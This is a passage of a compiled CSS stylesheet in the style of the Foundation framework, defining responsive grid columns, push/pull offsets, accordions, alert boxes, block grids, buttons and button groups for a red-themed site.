@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #c70000; border-color: #ab0000; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #111; border-color: #0f0f0f; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #060606; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #c70000; border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .button:focus { background-color: #9f0000; }

button:hover, button:focus, .button:hover, .button:focus { color: #fff; }

button.secondary, .button.secondary { background-color: #111; border-color: #0e0e0e; color: #fff; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { background-color: #0e0e0e; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { color: #fff; }

button.success, .button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { color: #fff; }

button.alert, .button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { color: #fff; }

button.warning, .button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { color: #fff; }

button.info, .button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { color: #fff; }

button.large, .button.large { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius { border-radius: 3px; }

button.round, .button.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .button[disabled] { background-color: #c70000; border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #9f0000; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #c70000; }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary { background-color: #111; border-color: #0e0e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #0e0e0e; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #111; }

button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }

@media only screen and (max-width: 40em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }
